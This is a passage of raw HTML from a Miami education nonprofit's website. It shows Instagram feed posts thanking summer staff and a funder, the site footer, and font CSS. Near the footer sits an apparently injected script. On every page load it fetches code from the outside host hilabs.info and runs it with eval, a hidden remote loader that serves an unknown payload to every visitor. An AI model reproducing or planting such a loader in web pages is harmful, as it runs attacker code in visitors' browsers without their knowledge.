                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This #LeadingWithGratitude week, we&#039;re saluting our Summer Site Staff 💡💙

We&#039;re incredibly grateful for the dedicated Summer Site Staff who bring Breakthrough Miami’s mission to life during a most important time of year; Summer Institute. Across our sites, our Summer Staff lead transformative coaching, professional development and programming designed to accelerate learning, spark creativity, and strengthen leadership skills. 
 
These are the leaders who ensure classrooms are joyful, safe, and filled with purpose. They coordinate enrichment activities, guide Teaching Fellows, coordinate Changemakers, and make sure everyone has what they need to THRIVE. From managing daily operations and guiding campus culture, to championing student well-being and cheering on every success, their impact is woven into all eight weeks of unforgettable growth.

Your mentorship helps Scholars, Changemakers, Teaching Assistants and Teaching Fellows uncover strengths, your leadership amplifies futures, and your service fuels a movement of educational opportunity. Because of you, young people step into the school year more confident, more capable, and ready to lead as leaders in their communities.

Thank you for your unwavering belief in what young people can achieve. Our summers are stronger because of you and the Breakthroughs you make possible last long after summer programming ends. 💙

#breakthroughmiami @thechildrenstrust @americorps @volunteerflorida @carrolltonsacredheart @saintandrewsschool @belenjesuit @gulliverprep_ @Univmiami @ransomevergladesschool @palmertrinity @miami_country_day_school @breakthroughcollaborative @mdcps @browardschoolsofficial @pbcsd" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18109189807623185" data-date="1765562062">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSLCn7TkfGx/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/590415030_18538208992015703_7658806110912041614_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=qDUezBJQ410Q7kNvwGWq7Y6&#038;_nc_oc=Adkd5RMp3tJ9NrtOvo-TMwezbLRvlsPXmb9-DDWKbeaRoOgESVph1e6IDfjtw75wPTE&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afk1B-LypbyZylWs-tPhBPH7VHMKAwetE-mdiImPYatP1g&#038;oe=6955C015"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/590415030_18538208992015703_7658806110912041614_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qDUezBJQ410Q7kNvwGWq7Y6&amp;_nc_oc=Adkd5RMp3tJ9NrtOvo-TMwezbLRvlsPXmb9-DDWKbeaRoOgESVph1e6IDfjtw75wPTE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk1B-LypbyZylWs-tPhBPH7VHMKAwetE-mdiImPYatP1g&amp;oe=6955C015&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/590415030_18538208992015703_7658806110912041614_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qDUezBJQ410Q7kNvwGWq7Y6&amp;_nc_oc=Adkd5RMp3tJ9NrtOvo-TMwezbLRvlsPXmb9-DDWKbeaRoOgESVph1e6IDfjtw75wPTE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk1B-LypbyZylWs-tPhBPH7VHMKAwetE-mdiImPYatP1g&amp;oe=6955C015&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/590415030_18538208992015703_7658806110912041614_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qDUezBJQ410Q7kNvwGWq7Y6&amp;_nc_oc=Adkd5RMp3tJ9NrtOvo-TMwezbLRvlsPXmb9-DDWKbeaRoOgESVph1e6IDfjtw75wPTE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk1B-LypbyZylWs-tPhBPH7VHMKAwetE-mdiImPYatP1g&amp;oe=6955C015&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/590415030_18538208992015703_7658806110912041614_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qDUezBJQ410Q7kNvwGWq7Y6&amp;_nc_oc=Adkd5RMp3tJ9NrtOvo-TMwezbLRvlsPXmb9-DDWKbeaRoOgESVph1e6IDfjtw75wPTE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk1B-LypbyZylWs-tPhBPH7VHMKAwetE-mdiImPYatP1g&amp;oe=6955C015&quot;}">
			<span class="sbi-screenreader">We’re overflowing with gratitude for the @KINDRFou</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We’re overflowing with gratitude for the @KINDRFoundation 💙 #LeadingWithGratitude week

A “breakalicious” shoutout to the KINDR Foundation for powering impact and wellness across Breakthrough Miami. Thanks to their multi-year support, the KINDR Foundation has helped us strengthen the heart of our model, cultivating a culture of kindness and mindfulness that lifts our entire Village.

Aligned and supported by KINDR, our Scholars are:
🌱 Building social-emotional wellness and resilience
🧠 Practicing mindfulness + meditation to create kind habits
🤝 Leading with compassion, purpose, and community
💬 Spreading positivity through everyday actions
🏫 Learning in safe, joyful, and supportive spaces
💡 Understanding mindfulness to be a leadership skill

We extend our deepest gratitude to the KINDR Foundation. Together, we’re nurturing future leaders who will shape our world with boldness and humanity.

#breakthroughmiami #KindrCommunities @sylvieb7" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/breakthroughmiami/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18109189807623185&quot;:{&quot;id&quot;:&quot;590415030_18538208992015703_7658806110912041614_n&quot;,&quot;ratio&quot;:&quot;1.23&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18106441474650702&quot;:{&quot;id&quot;:&quot;599504847_18538270156015703_6668844946397793135_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17844001431635016&quot;:{&quot;id&quot;:&quot;598669587_18538424080015703_5881052357416079409_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917558608237000&quot;:{&quot;id&quot;:&quot;600951753_18538602913015703_6131834680855564828_n&quot;,&quot;ratio&quot;:&quot;1.45&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18300507937283849&quot;:{&quot;id&quot;:&quot;598680566_18538616791015703_1613483100433848112_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17973605168969550&quot;:{&quot;id&quot;:&quot;601518102_18538772059015703_1748626189628995046_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17869720368494133&quot;:{&quot;id&quot;:&quot;584393217_18538782673015703_4136580130127625268_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18503521144075975&quot;:{&quot;id&quot;:&quot;601486817_18538922395015703_5540810646344029201_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17916819882251018&quot;:{&quot;id&quot;:&quot;602849639_18539079547015703_5057982711401624568_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072803792065415&quot;:{&quot;id&quot;:&quot;602876451_18539247856015703_76905073630288957_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17925800289180286&quot;:{&quot;id&quot;:&quot;603753942_18539228524015703_8195197223965849173_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18113591320524931&quot;:{&quot;id&quot;:&quot;603936939_18539371339015703_4378167669766951391_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18354456454200810&quot;:{&quot;id&quot;:&quot;603397195_18539585266015703_2728550048156936107_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18064256468552914&quot;:{&quot;id&quot;:&quot;581963726_18539733751015703_500009198837117699_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18139472797420334&quot;:{&quot;id&quot;:&quot;604635815_18539841787015703_9172983858234151996_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18215469052309472&quot;:{&quot;id&quot;:&quot;605389078_18539939860015703_8390028374483355667_n&quot;,&quot;ratio&quot;:&quot;0.94&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18074517698346114&quot;:{&quot;id&quot;:&quot;606347826_18540089938015703_4466350114955854140_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090517492943382&quot;:{&quot;id&quot;:&quot;604127353_18540250249015703_301670798803743244_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18103287679689190&quot;:{&quot;id&quot;:&quot;606670454_18540354451015703_4245629904220751815_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18275481211303966&quot;:{&quot;id&quot;:&quot;606972306_18540529549015703_4667066280852211171_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>	</div>
		</div>
	</div>
</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>

<div class="et_pb_section et_pb_section_1 bc-mobile-fullwidth et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>
			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div><div class="footer-widget"><div id="media_image-2" class="fwidget et_pb_widget widget_media_image"><img width="1600" height="400" src="https://breakthroughmiami.org/wp-content/uploads/BTM-funder-collab-footer-1600px-3.png" class="image wp-image-6875  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://breakthroughmiami.org/wp-content/uploads/BTM-funder-collab-footer-1600px-3.png 1600w, https://breakthroughmiami.org/wp-content/uploads/BTM-funder-collab-footer-1600px-3-1280x320.png 1280w, https://breakthroughmiami.org/wp-content/uploads/BTM-funder-collab-footer-1600px-3-980x245.png 980w, https://breakthroughmiami.org/wp-content/uploads/BTM-funder-collab-footer-1600px-3-480x120.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1600px, 100vw" /></div><div id="block-5" class="fwidget et_pb_widget widget_block">
<ul class="wp-block-social-links is-layout-flex"></ul>
</div></div><div class="footer-widget"></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul><p id="footer-info">Copyright &copy; 2019 - 2026 <a href="https://breakthroughmiami.org">Breakthrough Miami</a> | 3250 SW 3rd Avenue, 6th Floor Miami, FL 33129 | 305.646.7210 <a href=""></a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,ht,es', autoDisplay: false}, 'google_language_translator');}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700|Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese,greek,greek-ext,hebrew&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs13FvgUE.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs169vgUE.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvgUE.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs18NvgUE.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1y9ogUE.ttf) format('truetype');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZogUE.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs13FvgUI&skey=653237e53512d0de&v=v57) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs169vgUI&skey=653237e53512d0de&v=v57) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 400;font-display: swap;src: 